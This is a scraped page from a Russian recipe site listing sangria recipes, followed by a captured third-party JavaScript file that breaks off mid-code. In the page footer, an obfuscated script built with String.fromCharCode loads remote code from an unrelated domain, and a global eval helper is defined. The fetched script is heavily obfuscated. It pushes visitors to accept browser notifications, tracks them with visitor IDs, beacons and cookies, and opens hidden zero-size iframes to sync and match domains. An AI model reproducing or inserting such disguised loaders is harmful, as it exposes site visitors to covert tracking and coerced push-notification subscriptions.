href="/napitki/sangriya/vino-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/vino-sangriya/vino-sangriya-ready0-w360h203.jpg" alt="Рецепт Вино Сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Вино Сангрия</span> <p class="mt-10">Вино красное - 2 л • Бренди - 1 стак. (200 мл) • Апельсиновый сок - 1 стак. (200 мл) • Сахар - 0.25 стак. (200 мл) • Апельсины - 2 шт. • Лимоны - 2 шт. • Лаймы - 2 шт. • Яблоки</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-bez-alkogolya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-bez-alkogolya/sangriya-bez-alkogolya-ready0-w360h203.jpg" alt="Рецепт Сангрии без алкоголя"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия без алкоголя</span> <p class="mt-10">Консервированные персики 200 г • Груши 1 шт. • Лимон 1/2 шт. • Апельсины 1/2 шт. • Виноградный сок 1 л • Свежая мята 5 г • Газированная вода 1/2 л</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/kokteil-sangriya-s-shampanskim"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/kokteil-sangriya-s-shampanskim/kokteil-sangriya-s-shampanskim-ready0-w360h203.jpg" alt="Рецепт Коктейля Сангрия с шампанским"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Коктейль Сангрия с шампанским</span> <p class="mt-10">шампанское 1 шт. • спрайт 1 шт. • апельсин 1 шт. • мандарины 2 шт. • яблоко 1 шт. • лед по вкусу</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/bezalkogolnaya-sangriya-na-zelenom-chae"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/bezalkogolnaya-sangriya-na-zelenom-chae/bezalkogolnaya-sangriya-na-zelenom-chae-ready0-w360h203.jpg" alt="Рецепт Безалкогольной сангрии на зеленом чае"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Безалкогольная сангрия на зеленом чае</span> <p class="mt-10">вода - 1,3 л • чай зеленый - 4 ч.л. • лимоны - ½ шт. • апельсины - ½ шт. • черешня - 10 шт. • абрикосы - 10 шт. • сливы - 3 шт. • мята - 2 веточки • сахар демерара - 3 ст</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-amanda"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-amanda/sangriya-amanda-ready0-w360h203.jpg" alt="Рецепт Сангрии Аманды"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия Аманда</span> <p class="mt-10">1 апельсин • 2 лайма • 1 стак. свежего ананаса (кубиками) • 150 г черешни, удалить косточки • 1 750 мл бутылка красного вина • 1 л лимонада</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-yagodnaya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-yagodnaya/sangriya-yagodnaya-ready0-w360h203.jpg" alt="Рецепт Сангрии ягодной"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия ягодная</span> <p class="mt-10">Розовое сухое вино — 1 шт. (бутылка) • Сахар — 1 стак. • Вода — 1 стак. • Ванилин — 1 шт. (стручок) • Черника — 300 г • Малина — 150 г • Ежевика — 150 г • Белый ром — 1\2</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya/sangriya-ready0-w360h203.jpg" alt="Рецепт Сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия</span> <p class="mt-10">Бутылка сухого испанского красного вина — 1 шт. • Бренди — 1/2 стак. • Содовая — 2 стак. (Можно использовать минералку или Спрайт) • Простой сироп — 1 стак. (Растворенный</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-roze"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-roze/sangriya-roze-ready0-w360h203.jpg" alt="Рецепт Сангрии Розе"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия Розе</span> <p class="mt-10">сливы - 3 шт. • гранатовый сок - ½ стак. • лимонный сок - ⅓ стак. • сахарный песок мелкий - ¼ стак. • апельсиновый ликер - 3 ст.л. • коньяк - 25 мл • ягоды - 300 г • лед -</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-s-krasnym-vinom"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-s-krasnym-vinom/sangriya-s-krasnym-vinom-ready0-w360h203.jpg" alt="Рецепт Сангрии с красным вином"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия с красным вином</span> <p class="mt-10">Вино — 1 шт. (бутылка) • Вода — 2 стак. • Фрукты — По вкусу • Мед — 1 ст.л. • Специи — По вкусу (корица, гвоздика) • Сахар — 2 ст.л.</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/ispanskaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/ispanskaya-sangriya/ispanskaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Испанской сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Испанская сангрия</span> <p class="mt-10">Персик — 3 шт. • Палочка корицы — 1 шт. • Апельсины — 6 шт. • Лимон — 2 шт. • Сахар — 50 г • Красное вино — 1 шт. (бутылка) • Бренди — 250 мл</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/kokteil-antisangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/kokteil-antisangriya/kokteil-antisangriya-ready0-w360h203.jpg" alt="Рецепт Коктейля antiСангрия"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Коктейль antiСангрия</span> <p class="mt-10">вишня - 2 шт.</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/apelsinovaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/apelsinovaya-sangriya/apelsinovaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Апельсиновой сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Апельсиновая сангрия</span> <p class="mt-10">2 (750 мл) бутылки сухого белого вина (например, Пино Гриджио) • 175 мл коньяка • 350 мл желтого лимонада • 1 лимон, нарезать ломтиками • 1 апельсин, разрезать напополам и</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/gazirovannaya-sangriya-s-mineralkoi"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/gazirovannaya-sangriya-s-mineralkoi/gazirovannaya-sangriya-s-mineralkoi-ready0-w360h203.jpg" alt="Рецепт Газированной сангрии с минералкой"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Газированная сангрия с минералкой</span> <p class="mt-10">яблоки сладкие - 2 шт. • сливы - 2 шт. • персики - 2 шт. • лимоны - 1 шт. • апельсины - 1 шт. • груши - 1 шт. • вино красное полусладкое - 1000 мл • вода минеральная газированная</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-iz-krasnykh-yablok-i-tsitrusov"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-iz-krasnykh-yablok-i-tsitrusov/sangriya-iz-krasnykh-yablok-i-tsitrusov-ready0-w360h203.jpg" alt="Рецепт Сангрии из красных яблок и цитрусов"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия из красных яблок и цитрусов</span> <p class="mt-10">Красные яблоки 17 шт. • Лимон 7 шт. • Апельсины 11 шт. • Белый газированный виноградный сок 750 мл</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/svetlaya-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/svetlaya-sangriya/svetlaya-sangriya-ready0-w360h203.jpg" alt="Рецепт Светлой Сангрии"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Светлая Сангрия</span> <p class="mt-10">вино белое - 750 мл • коньяк - ½ стак. • апельсин - 1 шт. • лимоны - ½ шт. • лайм - ½ шт. • сахарный песок мелкий - 2 ст.л. • ягоды - ½ стак.</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/sangriya-devichyi-posidelki"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/sangriya-devichyi-posidelki/sangriya-devichyi-posidelki-ready0-w360h203.jpg" alt="Рецепт Сангрии Девичьи посиделки"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Сангрия Девичьи посиделки</span> <p class="mt-10">шафран нити - 1 щепотка • вода минеральная газированная - 150 мл • ром темный - 80 г • сахар коричневый - 100 г • апельсины - 2 шт. • лимоны - ½ шт. • мандарины - 3 шт. •</p> </div> </div> </a> <a class="column is-full" href="/napitki/sangriya/klyukvenny-sous-sangriya"> <div class="columns is-multiline bt-desktop ptb-25 rltv"> <div class="column is-half ptb-0"> <div class="image is-16by9"> <img class="lozad" src="/zero.png" data-src="/napitki/sangriya/klyukvenny-sous-sangriya/klyukvenny-sous-sangriya-ready0-w360h203.jpg" alt="Рецепт Клюквенного соуса Сангрия"> </div> </div> <div class="column is-half ptb-0"> <span class="u-title-22 serif">Клюквенный соус Сангрия</span> <p class="mt-10">клюква - 340 г • агава сироп - 4 • крупный апельсин - 1 шт. • лимоны - 1 шт. • лайм - 1 шт. • марсала - 250 • клубника - 1 стак.</p> </div> </div> </a> </div> </div> <div class="column is-3"> <div class="fb" id="fbsidebar01"></div> </div> </div> </div></section><footer> <div class="footer-nav"> <div class="container is-hidden-touch"> <a class="f-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="f-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="f-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="f-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="f-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="f-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="f-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="f-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="f-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="f-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> <div class="container"> <div class="columns is-multiline is-gapless"> <div class="column is-full f-text ta-c"> <a href="/" title="На Главную" class="logoSmall"></a> <p class="fw-7">2018–2026 realcooks.ru</p> <p><a href="mailto:help@realcooks.ru">help@realcooks.ru</a></p> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)};</script><script defer src="/advert.js"></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .7em;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 12, spaceBetween: 7, freeMode: true, });</script> <script defer src='/scripts.js'></script><script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340495, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/57703.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })();</script> <script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bihunekus.com/57703.js
body_size: 15960
content:
!function(){function t(n,t){for(var o=(t||("undefined"!=typeof atob?atob:self.atob))((n+"=".repeat((4-n.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),e=new Uint8Array(o.length),i=0;i<o.length;++i)e[i]=o.charCodeAt(i);return e}function i(){r('unloaded',{})}function u(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_disagree'),Y(O,{mode:'popup'}),_()}function n(n){return navigator.serviceWorker.ready}function o(n){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('kgvZyhwlxiwxoss'))()]().then(function(n){return e=n,new Promise(function(t,o){e?v('script_failed',{reason:nn.ALR_SUB}).then(function(){return V&&window.close()}):('default'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(v(V?(()=>tspk53132('tqrBtfwquw'))():'dialog_show',{timestamp:performance&&performance.now().toFixed()||!1}),Y(j),window[(()=>tspk53132('Rqvpjogjzivr'))()][(()=>tspk53132('vgsBiyxYkrtmywnwu'))()](function(n){r('showed',{reason:n}),window.removeEventListener('beforeunload',i),'granted'!==n&&(v('script_failed',{reason:nn.BAD_PERM}),'denied'===n&&o('denied'),'default'===n&&('denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?o('denied'):o('default'))),t()})),'granted'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&t(),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(V?v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t?v('script_failed',{reason:nn.DENIED}):x()))});var e}).then(At(gt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))).then(function(){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:t(Nn('publicKey'),window.atob)})}).then(function(n){return n?(At(wt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))(),v(V?(()=>tspk53132('tqrBtfepxel'))():'dialog_agree'),Y(U),pt({subscription:n,url:"".concat(Nn('createUrl'),"?visitor_id=").concat(Nn('visitorId')),wnd:window,params:yt()})):(v('script_failed',{reason:nn.SUB_FAIL}),!1)}).then(At(ht)).then(function(n){return!!n&&(zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),void(V?($n(),window.close()):Y(B)))}).catch(function(n){var t;t=n,Y(O,{mode:'native'}),Y('default'===t?P:R),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?v(V?(()=>tspk53132('tqrBtfhryanvki'))():'dialog_disagree').then(function(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),V&&window.close()}):'default'===t||v('script_failed',{reason:"".concat(nn.SUB_IMP,": ").concat(t.toString())}).then(function(){return V&&window.close()})})}function d(){if(_t=Nn('mode')===Ln,'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol)return V?void v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t||0||!1?(Y(N),void Promise.resolve().then(function(){return v('script_failed',{reason:nn.DENIED})})):void x();xt(),V?nt():bn(on),window.addEventListener('beforeunload',i,!1),navigator.serviceWorker.addEventListener('controllerchange',function(n){n.target.controller&&location.origin+Nn('swPath')!==n.target.controller.scriptURL&&v('script_failed',{reason:nn.SW_REPLACE})}),navigator.serviceWorker.register(Nn('swPath')).then(n).then(At(mt)).then(o).catch(function(){v('script_failed',{reason:nn.SW_FAIL}).then(function(){return V&&window.close()}),V||_t||x()})}function f(n,t,o){return t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o,n}function l(n,t){var o;return 95===n&&t?o=96+t:48<=n&&n<=57?o=n:(o=n+t,n<95?91===o?o=95:91<o&&(o+=5):122<o&&(o-=58)),String.fromCharCode(o)}function p(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(n,"=").concat(e||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function s(t){for(var o,n=1;n<arguments.length;n++)o=null!=arguments[n]?arguments[n]:{},n%2?w(Object(o),!0).forEach(function(n){f(t,n,o[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))});return t}function h(){Nn('visitorId')&&setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-sync"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src=Nn('syncUrl')+Nn('visitorId'),n.scrolling='no',K(n)},100)}function r(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};'sendBeacon'in navigator&&navigator.sendBeacon(Nn('apiUrl'),JSON.stringify({event:r,data:c,ad:{type:i}}))}function m(n,t){if(!document.getElementById("".concat(eo,"-").concat(t))){var o=so('style','',{type:'text/css',id:"".concat(eo,"-").concat(t),html:n});return lo(document.head,o),o}}function e(n){var o=n.url,e=n.method,t=n.params,i=void 0===t?{}:t,r=n.json;return window.fetch?fetch(o,s({credentials:'include',mode:'cors',method:e},'POST'===e?{body:JSON.stringify(i)}:{})).then(function(n){return r?n.json():''}).catch(function(n){return{}}):new Promise(function(t){var n=new XMLHttpRequest;try{n.open(e,o,!0),r?i=JSON.stringify(i):n.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(n){t({})}try{n.send(i)}catch(n){t({})}n.onerror=function(n){t({})},n.onreadystatechange=function(){4==this.readyState&&(200!=n.status?t({}):t(r?JSON.parse(n.responseText):n.responseText))}})}function c(n){return function(n){if(Array.isArray(n))return y(n)}(n)||function(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}(n)||a(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){var o,e,i,r,c,a;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n)){i=!(e=!(o=[])),r=void 0;try{for(c=n[Symbol.iterator]();!(e=(a=c.next()).done)&&(o.push(a.value),!t||o.length!==t);e=!0);}catch(n){i=!0,r=n}finally{try{e||null==c["return"]||c["return"]()}finally{if(i)throw r}}return o}}(n,t)||a(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,t){if(n){if("string"==typeof n)return y(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(n,t):void 0}}function g(n,t){var o;return 95===n&&t?o=91-t:48<=n&&n<=57?o=n:(o=n-t,95<n?96===o?o=95:o<96&&(o-=5):55<o&&o<65&&(o+=58)),String.fromCharCode(o)}function w(t,n){var o,e=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),n&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,o)),e}function b(){setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-pf"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src='https://uuidksinc.net/matchx',n.scrolling='no',K(n)},598)}function v(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};return $&&(c.is_iframe=!0),window.fetch&&fetch(Nn('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:c,ad:{type:i}})})}function A(){var n,t;zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_agree'),ut||(Y(U),_()),n="".concat(Nn((()=>tspk53132('tqrat_vu'))()),"&domain=").concat(encodeURIComponent(window.location.hostname)),t=window.open(n,eo+'wnd',"resizable,status,width=600,height=400,left=".concat((window.innerWidth-600)/2,",top=").concat((window.innerHeight-400)/2)),Xn(t,function(){Y(B)})}function x(){if(ut=Nn('mode')===Wn,lt=Nn('experiments'),document.getElementById("".concat(eo,"-cstyles")))return v('script_failed',{reason:nn.ALR_CUST}),void Y(N);var n,t,o,e,i,r=function(){var n,t,o,e,i=co(),r={className:'',style:ro({isMobile:i},[et,it,rt,ct,at,st]),dict:{header:(()=>tspk53132('wgnlgzdykrtmywnwu'))(),body:(()=>tspk53132('wp'))(),okBtn:(()=>tspk53132('wjqyxfeuroDdhxs'))(),blockBtn:(()=>tspk53132('fnqjoffCt'))()}};for(n in lt)lt[n]&&lt[n].id&&lt[n].fn&&(o=(t=lt[n].fn({experimentId:lt[n].id},[et,it,rt,ct,at,st])).style,e=t.dict,o&&(r.className+=" ".concat(lt[n].id.split('.')[0]),r.style+=o),r.dict='assign'in Object?Object.assign({},r.dict,e):{});return r}(),c=r.className,a=r.style,s=r.dict;bn(tn,u),ut?A():(v('confirm_show'),function(){var n,t,o;if(co()){for(n=!1,t=document.getElementsByTagName('meta'),o=0;o<t.length;++o)'viewport'===t[o].name&&(n=!0);n||lo(document.head.appendChild,z('meta','',{name:'viewport',content:'width=device-width, initial-scale=1'}))}}(),m(a,'cstyles'),e=(n={className:c,dict:s}).className,i=n.dict,document.getElementById(eo)||(o=[Rn(i.blockBtn)?z('div',"".concat(st," wpn-block-btn"),{text:Rn(i.blockBtn),on:{click:u}}):null,z('div',"".concat(st," wpn-ok-btn"),{text:Rn(i.okBtn),on:{click:A}})],K(lo(z('noindex'),lo(z('div',(t=e)?"".concat(et," ").concat(t.trim()):et,{id:eo}),[z('div',rt,{text:Rn(i.header)}),z('div',ct,{html:Rn(i.body)}),lo(z('div',at),o),function(){for(var n in lt)if(lt[n])return z('div',it,{on:{click:u}});return null}()]))),Y(j,{confirmId:eo})))}function _(){[po(eo),po("".concat(eo,"-cstyles")),po("".concat(eo,"-sync"))].map(G)}function y(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}function k(n){var t=document.cookie.match(new RegExp('(?:^|; )'+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):null}function E(n){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function I(){var n=(new Date).getTimezoneOffset()/-60;return 0<n?'+'+n:String(n)}!function r(c,a,s){function u(t,n){var o,e,i;if(!a[t]){if(!c[t]){if(o="function"==typeof require&&require,!n&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=a[t]={exports:{}},c[t][0].call(i.exports,function(n){return u(c[t][1][n]||n)},i,i.exports,r,c,a,s)}return a[t].exports}for(var l="function"==typeof require&&require,n=0;n<s.length;n++)u(s[n]);return u}({1:[function(n,t,o){function s(){}function e(n){if('function'!=typeof n)throw new TypeError('resolver must be a function');this.state=h,this.queue=[],this.outcome=void 0,n!==s&&a(this,n)}function i(n,t,o){this.promise=n,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof o&&(this.onRejected=o,this.callRejected=this.otherCallRejected)}function r(t,o,e){l(function(){var n;try{n=o(e)}catch(n){return d.reject(t,n)}n===t?d.reject(t,new TypeError('Cannot resolve promise with itself')):d.resolve(t,n)})}function c(n){var t=n&&n.then;if(n&&('object'===E(n)||'function'==typeof n)&&'function'==typeof t)return function(){t.apply(n,arguments)}}function a(t,n){function o(n){i||(i=!0,d.reject(t,n))}function e(n){i||(i=!0,d.resolve(t,n))}var i=!1,r=u(function(){n(e,o)});'error'===r.status&&o(r.value)}function u(n,t){var o={};try{o.value=n(t),o.status='success'}catch(n){o.status='error',o.value=n}return o}var l=n(2),d={},f=['REJECTED'],p=['FULFILLED'],h=['PENDING'];(t.exports=e).prototype["finally"]=function(t){if('function'!=typeof t)return this;var o=this.constructor;return this.then(function(n){return o.resolve(t()).then(function(){return n})},function(n){return o.resolve(t()).then(function(){throw n})})},e.prototype["catch"]=function(n){return this.then(null,n)},e.prototype.then=function(n,t){var o;return'function'!=typeof n&&this.state===p||'function'!=typeof t&&this.state===f?this:(o=new this.constructor(s),this.state!==h?r(o,this.state===p?n:t,this.outcome):this.queue.push(new i(o,n,t)),o)},i.prototype.callFulfilled=function(n){d.resolve(this.promise,n)},i.prototype.otherCallFulfilled=function(n){r(this.promise,this.onFulfilled,n)},i.prototype.callRejected=function(n){d.reject(this.promise,n)},i.prototype.otherCallRejected=function(n){r(this.promise,this.onRejected,n)},d.resolve=function(n,t){var o,e,i,r=u(c,t);if('error'===r.status)return d.reject(n,r.value);if(o=r.value)a(n,o);else for(n.state=p,n.outcome=t,e=-1,i=n.queue.length;++e<i;)n.queue[e].callFulfilled(t);return n},d.reject=function(n,t){var o,e;for(n.state=f,n.outcome=t,o=-1,e=n.queue.length;++o<e;)n.queue[o].callRejected(t);return n},e.resolve=function(n){return n instanceof this?n:d.resolve(new this(s),n)},e.reject=function(n){var t=new this(s);return d.reject(t,n)},e.all=function(n){var o,e,i,r,t,c,a=this;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(o=n.length,e=!1,!o)return this.resolve([]);for(i=new Array(o),r=0,t=-1,c=new this(s);++t<o;)!function(n,t){a.resolve(n).then(function(n){i[t]=n,++r!==o||e||(e=!0,d.resolve(c,i))},function(n){e||(e=!0,d.reject(c,n))})}(n[t],t);return c},e.race=function(n){var t,o,e,i,r;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(t=n.length,o=!1,!t)return this.resolve([]);for(e=-1,i=new this(s);++e<t;)r=n[e],this.resolve(r).then(function(n){o||(o=!0,d.resolve(i,n))},function(n){o||(o=!0,d.reject(i,n))});return i}},{2:2}],2:[function(n,l,t){(function(t){function o(){var n,t,o;for(c=!0,o=u.length;o;){for(t=u,u=[],n=-1;++n<o;)t[n]();o=u.length}c=!1}var n,e,i,r,c,a=t.MutationObserver||t.WebKitMutationObserver,s=a?(n=0,e=new a(o),i=t.document.createTextNode(''),e.observe(i,{characterData:!0}),function(){i.data=n=++n%2}):t.setImmediate||void 0===t.MessageChannel?'document'in t&&'onreadystatechange'in t.document.createElement('script')?function(){var n=t.document.createElement('script');n.onreadystatechange=function(){o(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},t.document.documentElement.appendChild(n)}:function(){setTimeout(o,0)}:((r=new 